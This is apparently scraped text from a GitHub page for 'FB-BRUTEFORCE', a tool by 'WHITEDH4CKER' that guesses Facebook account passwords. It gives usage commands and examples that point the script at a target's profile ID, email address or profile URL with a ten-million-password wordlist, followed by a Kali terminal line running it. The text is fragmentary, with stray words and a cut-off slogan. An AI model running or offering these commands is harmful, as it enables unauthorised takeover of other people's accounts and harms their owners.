 1 2 3 4
Trash
Developed by WHITEDH4CKER
https://github.com/WHITEDH4CKER/FB-BRUTEFORCE
Home
Usage: python FB-ATTACK.py -t "target_id" -w "wordlist_location"
Examples:
python FB-ATTACK.py -g https://facebook.com/target_profile_url_for_get_id
| python FB-ATTACK.py -t 100001013078780 -w 10MPASS.txt
| python FB-ATTACK.py -t target@gmail.com -w 10MPASS.txt
|python FB-ATTACK.py -t target@gmail.com -s checkpassword
KALI
┌──(anonymous㉿kali)-[~/FB-BRUTEFORCE]
└─$ python FB-ATTACK.py -t 1000 0 /home/ /FB-BRUTEFORCE/10MPASS.txt
nmap
"the quieter you be